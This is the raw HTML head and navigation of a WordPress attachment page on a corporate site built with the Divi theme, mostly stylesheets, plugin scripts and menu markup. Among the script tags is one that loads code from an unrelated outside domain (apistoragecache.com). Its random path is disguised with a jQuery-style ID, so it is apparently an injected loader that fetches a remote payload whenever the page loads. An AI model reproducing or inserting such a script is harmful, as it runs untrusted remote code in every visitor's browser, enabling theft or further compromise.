.wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://twinpinegroup.com/wp-content/et-cache/1240/et-divi-dynamic-1240.css?ver=1749689160' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://twinpinegroup.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://twinpinegroup.com/wp-content/plugins/wpforms-lite/assets/css/integrations/divi/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/includes/slick/slick.css?ver=3e2de1e34b4ce358067ac7f73f4ea454' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/includes/slick/slick-theme.css?ver=3e2de1e34b4ce358067ac7f73f4ea454' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bodhi_svg_inline-js-extra">
/* <![CDATA[ */
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/main.js?ver=3e2de1e34b4ce358067ac7f73f4ea454" id="main-js-js"></script>
<script type="text/javascript" src="https://twinpinegroup.com/wp-content/themes/Divi-Child-Theme/includes/slick/slick.min.js?ver=3e2de1e34b4ce358067ac7f73f4ea454" id="slick-script-js"></script>
<link rel="https://api.w.org/" href="https://twinpinegroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twinpinegroup.com/wp-json/wp/v2/media/1240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twinpinegroup.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://twinpinegroup.com/?p=1240' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
/*** ABOUT PAGE (MEDIA QUERIES) ***/	
@media(min-width: 1441px) {
    #about-testimonial-section .et_pb_testimonial_portrait {
        left: 0;
    }

    #about-testimonial-section .et_pb_testimonial_author {
        margin-left: 80px;
    }

    #about-testimonial-section .et_pb_testimonial_position {
        margin-left: 30px;
    }

    .milestone-custom-header h2 {
        font-size: 70px;
        line-height: 97px;
    }

    #our-values .et_pb_row:last-child .et_pb_column:first-child {
        padding: 0;
    }
}

/* @media(max-width: 1620px) and (min-width: 1441px){
    #our-values .et_pb_row:last-child .et_pb_column:first-child {
        padding: 0px 46px;
    }
} */

@media(max-width: 1600px) and (min-width: 1441px) {
    #about-testimonial-section .et_pb_testimonial_meta {
        margin-left: 90px;
    }
    
    #about-testimonial-section .et_pb_testimonial_author {
        margin-left: 120px;
    }

    .milestone-date h3 {
        font-size: 35px;
        line-height: 27px;
    }

    .milestone-date p {
        font-size: 21px;
        line-height: 27px;
    }
}
	
#news-sec .et_pb_post .entry-featured-image-url {
    height: 238px;
    overflow: hidden;
}

#twp-footer-icons {
    display: flex;
}	
	
img.church-pins {
    width: 252px !important;
    height: 129px !important;
    left: -172% !important;
    top: -20px !important;
    border-radius: 100%;
}


@media (max-width: 767px){
    #events-sec .et_pb_row {
        padding-bottom: 50px;
    }
	
	#events-sec .twinpine-events .event {
		height: 0 !important;
	}

	#events-sec .twinpine-events .event.slick-active {
		display: block !important;
		height: auto !important;
	}
}
	
</style><link rel="icon" href="https://twinpinegroup.com/wp-content/uploads/2021/01/twin-pine-group-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://twinpinegroup.com/wp-content/uploads/2021/01/twin-pine-group-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twinpinegroup.com/wp-content/uploads/2021/01/twin-pine-group-favicon.png" />
<meta name="msapplication-TileImage" content="https://twinpinegroup.com/wp-content/uploads/2021/01/twin-pine-group-favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://twinpinegroup.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1747124249" /><style id="et-critical-inline-css"></style>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1240 attachmentid-1240 attachment-jpeg wp-theme-Divi wp-child-theme-Divi-Child-Theme et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://twinpinegroup.com/">
						<img src="https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-darkgrey.svg" width="0" height="0" alt="Twin Pine Group" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-185"><a href="https://twinpinegroup.com/">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://twinpinegroup.com/contact-us/">Contact Us</a></li>
<li id="menu-item-208" class="twp-email-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a target="_blank" href="/cdn-cgi/l/email-protection#24474b4a504547506450534d4a544d4a4143564b51540a474b49">Email</a></li>
</ul>						</nav>
					
					
					
					
					<div id="twp-menu-toggler"><div id="twp-menu-icon"><span></span><span></span><span></span></div></div><div id="twp-hidden-menu"><nav id="twp-hidden-menu-nav"><ul id="twp-hidden-menu-list" class="nav"><li id="menu-item-1455" class="home-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1455"><a href="https://twinpinegroup.com/">Home</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://twinpinegroup.com/about-us/">About Us</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://twinpinegroup.com/services/">Services</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://twinpinegroup.com/people/">People</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://twinpinegroup.com/giving-back/">Giving Back</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://twinpinegroup.com/news-and-events/">News &#038; Events</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://twinpinegroup.com/contact-us/">Contact Us</a></li>
</ul></nav></div><div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
